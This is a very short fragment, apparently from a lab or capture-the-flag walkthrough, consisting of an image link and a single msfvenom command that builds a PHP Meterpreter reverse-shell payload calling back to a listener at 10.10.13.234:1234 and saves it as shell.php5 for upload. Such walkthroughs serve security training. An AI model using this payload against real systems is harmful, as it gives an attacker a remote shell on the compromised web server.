 msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.13.234 lport=1234 -f raw > shell.php5